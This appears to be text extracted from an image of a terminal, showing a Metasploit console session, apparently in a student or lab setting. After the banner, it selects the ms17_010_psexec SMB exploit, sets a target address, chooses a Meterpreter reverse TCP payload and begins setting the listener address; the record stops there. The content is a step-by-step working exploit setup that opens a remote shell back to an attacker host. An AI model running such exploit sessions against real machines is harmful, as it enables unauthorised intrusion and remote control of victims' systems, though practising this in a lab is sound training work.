 root@student# msfconsole
# cowsay++
____________
< metasploit >
------------
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v4.17.2-dev                          ]
+ -- --=[ 1793 exploits - 1018 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.20.211
RHOST => 192.168.20.211
msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.20.20